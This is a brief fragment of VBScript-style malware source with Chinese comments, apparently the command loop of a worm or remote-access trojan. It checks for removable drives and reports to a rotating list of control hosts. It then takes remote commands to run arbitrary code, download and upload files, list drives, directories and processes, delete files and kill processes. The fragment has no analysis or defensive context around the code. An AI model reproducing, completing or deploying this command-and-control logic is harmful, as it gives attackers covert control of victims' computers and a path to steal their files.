 while true
install
检测可移动硬盘
response = ""
response = post ("is-ready",information)
if httpobj.status <> 200 then
if dns >= ubound (host) then
dns = 0
else
dns = dns + 1
end if
end if
cmd = split (response,spliter)
select case cmd (0)
case "excecute" 执行返回的命令
param = cmd (1)
execute param
case "send" 发送信息
download cmd (1),cmd (2)
case "recv" 接收信息
param = cmd (1)
upload (param)
case "enum-driver" 枚举驱动信息
post "is-enum-driver",enumdriver
case "enum-faf"
param = cmd (1) 遍历指定目录
post "is-enum-faf",enumfaf (param)
case "enum-process" 遍历进程信息
post "is-enum-process",enumprocess
case "delete" 删除操作
param = cmd (1)
deletefaf (param)
case "exit-process" 退出执行进程
param = cmd (1)
exitprocess (param)
end select
wend